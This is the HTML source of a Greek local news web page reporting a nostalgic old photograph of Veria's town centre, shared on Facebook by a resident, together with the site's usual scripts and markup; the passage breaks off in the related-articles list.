

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis
body_size: 15386
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ,ΒΕΡΟΙΑ NEWS" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μια φωτογραφία γεμάτη αναμνήσεις" />
	<meta property="og:description" content="Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis).&amp;nbsp; Μαθήτριες, περπατώντας δίπλα στο σχολείο (σήμερα Δημαρχείο της Βέροιας). Στην γωνία το εστιατόριο «Ασημάκειον» και στον πρώτο όροφο η τότε Νομαρχία και σήμερ..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Μια φωτογραφία γεμάτη αναμνήσεις" />
	<meta name="twitter:description" content="Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis).&amp;nbsp; Μαθήτριες, περπατώντας δίπλα στο σχολείο (σήμερα Δημαρχεί..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_M.jpg" />
	<meta name="twitter:image:alt" content="Μια φωτογραφία γεμάτη αναμνήσεις" />
	<meta name="description" content="Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis).&amp;nbsp; Μαθήτρι..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Μια φωτογραφία γεμάτη αναμνήσεις</title>
	<link href="/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=589&amp;id=31670-mia-fotografia-gemati-anamniseis&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e8796521ee0eb2d1fc4f1afd8dffca48","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis",
                    "headline": "Μια φωτογραφία γεμάτη αναμνήσεις",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_Generic.jpg"
                    ],
                    "datePublished": "2024-04-05T11:41:11+03:00",
                    "dateModified": "2024-04-05T11:44:32+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/43-ektos-athlitismou",
                    "keywords": "ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ,ΒΕΡΟΙΑ NEWS",
                    "description": "Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis).",
                    "articleBody": "Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis). Μαθήτριες, περπατώντας δίπλα στο σχολείο (σήμερα Δημαρχείο της Βέροιας). Στην γωνία το εστιατόριο «Ασημάκειον» και στον πρώτο όροφο η τότε Νομαρχία και σήμερα Περιφερειακή Ενότητα Ημαθίας. Οι καρέκλες που φαίνονται είναι του τότε ζαχαροπλαστείου «Ακροπόλ» επί της οδού Μητροπόλεως. ΕΦΗΜΕΡΙΔΑ &quot;ΒΕΡΟΙΑ&quot; (1/4/24)"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/home/ola-ta-arthra"  class=" first active" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/home/ola-ta-arthra" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/cb98db232df4bec8ad99f48ea13b2e31_XL.jpg" alt="Μια φωτογραφία γεμάτη αναμνήσεις" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/home/ola-ta-arthra/31670-mia-fotografia-gemati-anamniseis" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/43-ektos-athlitismou">ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2024-04-05T11:41:11+03:00" itemprop="datePublished">
							Απρ 05, 2024						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1392 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Μια φωτογραφία γεμάτη αναμνήσεις				</h1>
				
                                             <div class="itemIntroText"> <p>
	Μία φωτογραφία γεμάτη αναμνήσεις από το προσωπικό του αρχείο ανάρτησε στο Facebookο συμπολίτης μας Γιώργος Λελεκάκης (George Lelekakis).&nbsp;</p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Μαθήτριες, περπατώντας δίπλα στο σχολείο (σήμερα Δημαρχείο της Βέροιας). Στην γωνία το εστιατόριο «Ασημάκειον» και στον πρώτο όροφο η τότε Νομαρχία και σήμερα Περιφερειακή Ενότητα Ημαθίας. Οι καρέκλες που φαίνονται είναι του τότε ζαχαροπλαστείου «Ακροπόλ» επί της οδού Μητροπόλεως.</p>
<p>
	<em><strong>ΕΦΗΜΕΡΙΔΑ "ΒΕΡΟΙΑ" (1/4/24)</strong></em></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/home/ola-ta-arthra/tag/%CE%95%CE%9A%CE%A4%CE%9F%CE%A3+%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%A3%CE%9C%CE%9F%CE%A5">ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ</a> 
				   </li>
				   				   <li> 
				   		<a href="/ektos-athlitismoy/veroia-news">ΒΕΡΟΙΑ NEWS</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
